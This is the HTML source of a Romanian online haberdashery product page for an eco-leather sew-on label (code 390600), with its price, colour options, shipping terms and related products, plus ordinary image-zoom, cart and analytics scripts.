<ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie">Bust Plastic </a><ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/cap-plastic">Cap si Picior Plastic</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-femeie">Bust Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-barbat">Bust Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-copil">Bust Plastic Copil</a></li></ul></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-femeie">Manechin Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-barbat">Manechin Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechine-plastic-copii">Manechine plastic copii</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/peruci-manechine">Peruci Manechine</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad" class="" >
Pungi Plastic (cu fermoar; cu si fara adeziv)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva">Pungi cu Inchidere Adeziva</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-fara-adeziv">Pungi fara Adeziv</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar">Pungi cu Fermoar</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-curierat">Pungi Curierat </a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/sacosa-brand-emidale">Sacosa Brand Emidale</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu" class="" >
Saci Plastic (cu si fara pliu)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-drepti">Saci Drepti</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-fara-pliu">Saci Plastic fara Pliu</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-cu-pliu">Saci Plastic cu Pliu</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere" class="" >
 Stendere si suporti expunere</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/accesorii-stendere">Accesorii Stendere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/cosuri-expunere">Cosuri Expunere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/stender-prezentare-produse">Stender Prezentare Produse</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/tuburi-si-stand-pentru-nasturi" class="" >
Tuburi si Stand pentru Nasturi</a>


</li><li><a href="https://www.emidale.ro/prezentare-1/umerase" class="" >
Umerase en gros</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-la-pachet-de-10-bucati">Umerase - 10 bucati/pachet</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare">Umerase Prosoape</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-mediigrele">Umerase Confectii Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare-medii-grele">Umerase Confectii Usoare/Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-fustepantaloni">Umerase Fuste/Pantaloni</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-lenjerie-intima">Umerase Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-cravate">Umerase Cravate</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-papuci">Umerase Papuci</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-catifea">Umerase Catifea</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-satin">Umerase Satin</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/accesorii-umerase">Accesorii Umerase</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class=" "  href="https://www.emidale.ro/din-nou-in-stoc">Readuse</a> 


<span style="display:none;">Readuse</span> 


</li>
<li><a class="" href="https://www.emidale.ro/noutati">Noutati</a></li>

<li><a class="" href="https://www.emidale.ro/blog">blog</a></li>
</ul></nav>

<script>
if ($(window).width() > 1000) {
	$(window).click(function(){
		$(".TopMenu ul li ul").css("display","none");
	}); 
	$(".Niv1Submenu").click(function(event){
		event.stopPropagation();
		$(".TopMenu ul li ul").css("display","none");
		$(this).parent().find("ul:first").toggle();
	}); 
}
var tmenu = document.getElementById('categmanu');
var tmenuexpand = document.getElementById('topmenexpand');
tmenuexpand.onclick = function(){
	if (tmenu.className == 'TopMenu'){
	tmenu.className = 'TopMenu TopMenuOened';
	}else{
	tmenu.className = 'TopMenu';
	}
}

</script></div>
		</header>
	
	








	
		<div id="c3" class="MainContent">
	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
	
		
<ol class="Breadcrumbs"  vocab="https://schema.org/" typeof="BreadcrumbList">	
	<a href="https://www.emidale.ro/">Mercerie online Emidale</a> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/etichetare" itemprop="item">
      <span itemprop="name">Etichetare</span></a>
    <meta itemprop="position" content="4" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/etichetare/etichete-1" itemprop="item">
      <span itemprop="name">Etichete (imprimate, tesute, carton, adezive)</span></a>
    <meta itemprop="position" content="3" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele" itemprop="item">
      <span itemprop="name">Etichete din Lemn si Imitatie Piele</span></a>
    <meta itemprop="position" content="2" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
      <span itemprop="name">Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600</span>
    <meta itemprop="position" content="1" /></li>			
</ol>
		        		
<!-- Facebook Pixel Code -->
<script>
fbq('init', '192853688581040');
fbq('track', "ViewContent");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
            	
 		
		
<div class="ProdLeft"> 
      <script type="text/javascript" src="/_js/elevatezoom-master/jquery-1.8.3.min.js"></script>
    <script type="text/javascript" src="/_js/elevatezoom-master/jquery.elevatezoom.js"></script>
    <script type="text/javascript" src="/_js/elevatezoom-master/jquery.fancybox.pack.js"></script>
<div class="PhotoGalleryContainer PhotoGalleryContainerSmall" id="photogallamb">

<div class="PhotoGallery PhotoGallery1" id="photogalla" >
	<div class="PhotoGalleryContent">	
		
<img id="zoom-img" src='https://www.emidale.ro/_galerie/produse/4170/eticheta-piele-ecologica-25-mm-50-buca-10.jpg' data-zoom-image="https://www.emidale.ro/_galerie/produse/4170/eticheta-piele-ecologica-25-mm-50-buca-10.jpg" title="Imagine cu titlu informativ" alt="Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600"/>
  
	</div>  
	<div class="PhotoGalleryNav" id="gallery_01">	
 		                                       

        <a  href="#" class="PhotoGalleryImgNav" data-update="" data-image="https://www.emidale.ro/_galerie/produse/4170/eticheta-piele-ecologica-25-mm-50-buca-10.jpg" data-zoom-image="https://www.emidale.ro/_galerie/produse/4170/eticheta-piele-ecologica-25-mm-50-buca-10.jpg"  title="Imagine cu titlu informativ">
            <img src="https://www.emidale.ro/_galerie/produse/4170/thumbnail/eticheta-piele-ecologica-25-mm-50-buca-10.jpg"  title="Imagine cu titlu informativ"  alt="Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600 - 1"/>
        </a>
                                     

        <a  href="#" class="PhotoGalleryImgNav" data-update="" data-image="https://www.emidale.ro/_galerie/produse/4170/eticheta-piele-ecologica-25-mm-50-buca-20.jpg" data-zoom-image="https://www.emidale.ro/_galerie/produse/4170/eticheta-piele-ecologica-25-mm-50-buca-20.jpg"  title="Imagine cu titlu informativ">
            <img src="https://www.emidale.ro/_galerie/produse/4170/thumbnail/eticheta-piele-ecologica-25-mm-50-buca-20.jpg"  title="Imagine cu titlu informativ"  alt="Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600 - 2"/>
        </a>
                                     

        <a  href="#" class="PhotoGalleryImgNav" data-update="" data-image="https://www.emidale.ro/_galerie/produse/4170/eticheta-piele-ecologica-25-mm-50-buca-30.jpg" data-zoom-image="https://www.emidale.ro/_galerie/produse/4170/eticheta-piele-ecologica-25-mm-50-buca-30.jpg"  title="Imagine cu titlu informativ">
            <img src="https://www.emidale.ro/_galerie/produse/4170/thumbnail/eticheta-piele-ecologica-25-mm-50-buca-30.jpg"  title="Imagine cu titlu informativ"  alt="Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600 - 3"/>
        </a>
    
        	
	</div> 

	  </div>
</div>

 <script type="text/javascript">
$(document).ready(function () {
     var wid  = $(window).width(); // New width
     // alert(wid);
       if(wid>780){   
$("#zoom-img").elevateZoom({
gallery:'gallery_01',
zoomType: "lens",
cursor: "crosshair",
containLensZoom: true,
constrainSize:405,
zoomWindowFadeIn: 500,
zoomWindowFadeOut: 750
    }); 
$("#zoom-img").bind("click", function(e) {  
  var ez =   $('#zoom-img').data('elevateZoom');
  ez.closeAll(); //NEW: This function force hides the lens, tint and window 
    $.fancybox(ez.getGalleryList());     
    
  return false;
});
}else{
$("#zoom-img").elevateZoom({
gallery:'gallery_01',
zoomEnabled: false,
scrollZoom: false,
cursor: "crosshair",
containLensZoom: false,
constrainSize:405,
zoomWindowFadeIn: 500,
zoomWindowFadeOut: 750
    }); 
$(".PhotoGalleryImgNav").bind("click", function(e) {  
  var ez =   $('#zoom-img').data('elevateZoom');
  ez.closeAll(); //NEW: This function force hides the lens, tint and window 
    $.fancybox(ez.getGalleryList());     
    
  return false;
});
}
}); 


</script>
</div>		

<script type="text/javascript">

function verificare() {

	if(document.getElementById('culoarec')){
		
		ids = document.getElementById('culoarec');
		if ( ids.value==0 ) {
			alert('Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos.');
			ids.focus();
			return false;
		}
		
	}
	
	if(document.getElementById('IDmarime')){
		
		ids = document.getElementById('IDmarime');
		if ( ids.value==0 ) {
			alert('Selecteaza o marime!');
			ids.focus();
			return false;
		}
		
	}
	
}

</script>




<div class="ProdContent">
<div id="product-options" class="clearfix">  
                    <h1 style="padding:10px 0 0 0; margin:0;">Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600</h1>
<div style="padding:5px 0 12px 0">Cod:  390600</div>				
				
				
					   <span class="ProdLabels">
 
 
</span>
      
         
<div class="ShortDesc">
			</div>	
		
		

                <div class="ProductPrice">
                 

                                    
					<span class="new-price2">6.12  RON</span> 
					
                         TVA Inclus 
                     <span id="price-info" class="clearfix">
                        <span> </span>
                    </span>
					
					 <br/> 
					
					          <span class="new-price">5.06 RON</span>  
                         fara TVA 
                                            <span id="price-info" class="clearfix">
                        <span> </span>
                    </span>    
                </div>
    


                            <form name="form1" method="post" onSubmit="return verificare(this);">
                                      
               
   
                               
            			                            			                        		  
       Culori<br/> <div id="selectSize" class="product-buy-box buy-form-field">

            
                   <div class="multiple-buttons radio-buttons">


                            <div id="sizeContainer" class="row-size">
                                                                              
	    							    <input name="issetcolor" value="true" type="hidden"/>            
								        <div class="short po-markup">   
								          <label class="sizeSelector btn btn-block btn-default po-link culoare " style="border:0; background-color: ">
								          	Maro        &nbsp; <input name="culoare"  value="7" data-update="" data-poza="0" class="btn-culori" type="radio">
											   
											                                               </label>
                                             </div>
							   							    <input name="issetcolor" value="true" type="hidden"/>            
								        <div class="short po-markup">   
								          <label class="sizeSelector btn btn-block btn-default po-link culoare " style="border:0; background-color: ">
								          	Negru        &nbsp; <input name="culoare"  value="5" data-update="" data-poza="0" class="btn-culori" type="radio">
											   
											                                               </label>
                                             </div>
							   					  <script type="text/javascript">
					    
					      $(".culoare").click(function() {
					          $(".culoare").removeClass("selected");
					          $(this).addClass("selected");
					       
					          
					         // change photo  
					         
                           var currentValue =  $('input[type=radio][name=culoare]:checked').data('poza');
                                          
                           if(currentValue == 1){    
                           smallImage = 'https://www.emidale.ro/_galerie/produse/4170/eticheta-piele-ecologica-25-mm-50-buca-10.jpg';
                           largeImage = 'https://www.emidale.ro/_galerie/produse/4170/eticheta-piele-ecologica-25-mm-50-buca-10.jpg';
                           }
                                          
                           if(currentValue == 2){    
                           smallImage = 'https://www.emidale.ro/_galerie/produse/4170/eticheta-piele-ecologica-25-mm-50-buca-20.jpg';
                           largeImage = 'https://www.emidale.ro/_galerie/produse/4170/eticheta-piele-ecologica-25-mm-50-buca-20.jpg';
                           }
                                          
                           if(currentValue == 3){    
                           smallImage = 'https://www.emidale.ro/_galerie/produse/4170/eticheta-piele-ecologica-25-mm-50-buca-30.jpg';
                           largeImage = 'https://www.emidale.ro/_galerie/produse/4170/eticheta-piele-ecologica-25-mm-50-buca-30.jpg';
                           }
                
                          
                          $('#gallery_01 a').removeClass('active').eq(currentValue-1).addClass('active');       
                            var ez =   $('#zoom-img').data('elevateZoom');                           
                            ez.swaptheimage(smallImage, largeImage); 
					      });
					  </script>                   
                                                </div>
                                             </div>
                                           </div>
    
          <br/>
			  
			  
Stoc:<span>

							
					Disponibil		</span>


<br/><br/>
    

<div class="ProdComRight">
<span class="ButtMinus" id="ButtMinus" style="padding:0 19px; font-size: 19px;">-</span><input name="quantity" id="qtyc" style="color:#999999" type="text" class="InputCart qty" value="1" /><span class="ButtPlus" id="ButtPlus" style="padding:0 19px;  font-size: 19px;">+</span><a href="javascript:;" class="ButtAddCart add-cart" data-idprod="4170">Adauga in cos</a></div>
	<link itemprop="availability" href="http://schema.org/InStock" />			



                        <input type="hidden" name="productid" value="4170"/>
                        <input type="hidden" name="command" value="add"/>                                       
                         </form>
           	                                           <div class="col-fav">
         				 <div id="prodfav_4170">
						<script type="text/javascript">
							prod_fav('add',4170,0,"");
						</script>
				</div> 
 <span style="padding-top:24px;display:block;color:#3ab519">Comanda minima este de 50 lei, TVA Inclus.</span>
  <span style="padding-top:24px;display:block;color:#cc0000">Livrare in toata tara in 24-48 de ore, de la confirmarea telefonica a operatorului.</span>
                     </div>

		   
  
		 
                    




   </div>





</div>

   <div class="Clear"></div>
   







<div class="divTable">
<div class="divTableBody">
<div class="divTableRow">
<div class="divTableCell">
<div class="ProdDescriere">
<h2>Descriere Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600</h2>     
		<p><span style="font-family: 'Times New Roman';">Etichete din piele ecologica. Pretul afisat este pretul/pachet.<br /> <strong>Cod</strong>: 390600<br /> <strong>Cantitate</strong>: 10 bucati/pachet<br /> <strong>Culori</strong>: Maro, Negru<br /> <strong>Compozitie</strong>: Piele ecologica<br /> <strong>Dimensiuni (Lxl)</strong>:&nbsp; </span><strong>25x23 mm</strong></p>
<ul>
<li>Grosime:<strong> 1,25 mm</strong></li>
</ul>
<p><span style="font-family: 'Times New Roman';"><strong>Tehnica aplicare</strong>: Coasere<br /> <strong>Intretinere</strong>: </span><span id="result_box" lang="ro">-</span><br /> <span style="font-family: 'Times New Roman';"><strong>Tara de origine</strong>:-</span></p>		 	</div>
	</div>
<div class="divTableCell">

<div class="ProdCaracteristici">

<img src="/_themes/theme1/transport_gratuit.svg"/>
	
	
		 <span style="margin:1; padding:0 0 8px 0;" class="spanh2">Transport gratuit</span> <p>Pentru comenzi on-line mai mari de 500 lei cu TVA inclus, pentru Romania.</p>  <p>Km exteriori vor fi taxati suplimentar. </p>  <br><p><b>Imaginile</b> care sunt prezentate pe site au caracter informativ, produsele efectiv livrate putand diferi usor in ceea ce priveste nuantele, aspectul, etc.. datorita setarilor grafice ale device-ului dvs.<br><b>Produsele</b> care au ca imagine principala <b>toate culorile</b> disponibile <b><u>nu</u></b> inseamna ca se pot comercializa si <b>mix</b>.<br><b>Disponibilitate:</b> Va rugam sa cititi sectiunea Termeni si Conditii pentru disponibilitatea produselor.</p>	 	 <br/>	  <br/>
		 
 
</div>

</div>
</div>
</div> 
</div>



<div class="ProdRecomandate">
<span class="spanh2">Produse asociate</span>
<span id="scrollLeft" class="NavLeft"/></span>
<span id="scrollRight" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrec">
 

<a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele/eticheta-piele-ecologica-25-mm-50-buca" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4170/medium/eticheta-piele-ecologica-25-mm-50-buca-10.jpg" width="280" height="210" itemprop="image" alt="Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600 - Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="6.12">6,12 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele/embleme-decorative-din-metal-i-piele" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
<img src="/_themes/theme1/best-seller.svg" alt="best seller"/>
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4633/medium/embleme-decorative-din-metal-i-piele-10.jpg" width="280" height="210" itemprop="image" alt="Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600 - Embleme Decorative din Metal si Piele (12 bucati/pachet) Cod: 390597" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Embleme Decorative din Metal si Piele (12 bucati/pachet) Cod: 390597</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="7.19">7,19 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele/aplicatii-imitatie-piele-10-bucatimode" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/3617/medium/aplicatii-imitatie-piele-10-bucatimode-10.jpg" width="280" height="226" itemprop="image" alt="Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600 - Aplicatii Imitatie Piele (10 bucati mixt/pachet) Cod: 390566" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Aplicatii Imitatie Piele (10 bucati mixt/pachet) Cod: 390566</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="11.05">11,05 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele/etichete-din-lemn-50-bucatipachet-cod" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4342/medium/etichete-din-lemn-50-bucatipachet-cod-20.jpg" width="280" height="210" itemprop="image" alt="Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600 - Etichete din Lemn (50 bucati/pachet) cod: 120482" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Etichete din Lemn (50 bucati/pachet) cod: 120482</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele/etichete-din-metal-10-bucatipachet-co" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/5945/medium/etichete-din-metal-10-bucatipachet-co-10.jpg" width="280" height="280" itemprop="image" alt="Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600 - Etichete din Metal (10 bucati/pachet) cod: ET-MET" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Etichete din Metal (10 bucati/pachet) cod: ET-MET</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="30.82">30,82 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele/eticheta-piele-ecologica-hand-made-15" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4169/medium/eticheta-piele-ecologica-hand-made-15-0.jpg" width="280" height="210" itemprop="image" alt="Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600 - Eticheta Piele Ecologica, 15x50 mm (50 buc/pachet) Cod: 390598" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Eticheta Piele Ecologica, 15x50 mm (50 buc/pachet) Cod: 390598</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="74.78">74,78 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele/etichete-din-lemn-hand-made-100-bucat-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
 
<span class="ProdLabel LabelDiscount">-40.76%</span>
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4087/medium/etichete-din-lemn-hand-made-100-bucat-1-10.jpg" width="280" height="210" itemprop="image" alt="Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600 - Etichete din Lemn (100 bucati/pachet) Cod: 750044" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Etichete din Lemn (100 bucati/pachet) Cod: 750044</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<span><del>
		53,93 RON</del></span>  
	<span itemprop="price" content="31.95">31,95 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele/etichete-din-lemn-hand-made-100-bucat-2" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4088/medium/etichete-din-lemn-hand-made-100-bucat-2-50.jpg" width="280" height="210" itemprop="image" alt="Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600 - Etichete din Lemn (100 bucati/pachet) cod: 750045" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Etichete din Lemn (100 bucati/pachet) cod: 750045</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="54.57">54,57 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele/etichete-din-lemn-hand-made-100-bucat" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/3950/medium/etichete-din-lemn-hand-made-100-bucat-70.jpg" width="280" height="210" itemprop="image" alt="Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600 - Etichete din Lemn (100 bucati/pachet) cod: 750043" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Etichete din Lemn (100 bucati/pachet) cod: 750043</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="38.60">38,60 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
 		</div> 
</div>
</div><script type="text/javascript">
$("#scrollLeft").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRight").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script>	<div class="ProdRecomandate">
<span class="spanh2">Categorii recomandate</span>
<span id="scrollLeft2" class="NavLeft"/></span>
<span id="scrollRight2" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrec2">
 
<a href="https://www.emidale.ro/etichetare/etichete-1/etichete-marimi" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/4283_categorie.png" width="755" height="947" itemprop="image" alt="Etichete Marimi Imprimate Etichete Marimi Imprimate" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Etichete Marimi Imprimate</span>

</a> 
 
<a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-pe-carton" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
        		     <img src="https://www.emidale.ro/_galerie/notfound.png" width="755" height="947" itemprop="image" alt="Etichete Imprimate pe Carton la Comanda Etichete Imprimate pe Carton la Comanda" class="BoxImg1"/>
				</span>
	



	<span class="BoxProdTitle" itemprop="name">Etichete Imprimate pe Carton la Comanda</span>

</a> 
 
<a href="https://www.emidale.ro/etichetare/etichete-1/etichete-compozitie-imprimate" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/338_categorie.png" width="1621" height="1803" itemprop="image" alt="Etichete Compozitie Imprimate Etichete Compozitie Imprimate" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Etichete Compozitie Imprimate</span>

</a> 
 
<a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/487_categorie.png" width="302" height="499" itemprop="image" alt="Etichete din Lemn si Imitatie Piele Etichete din Lemn si Imitatie Piele" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Etichete din Lemn si Imitatie Piele</span>

</a> 
 
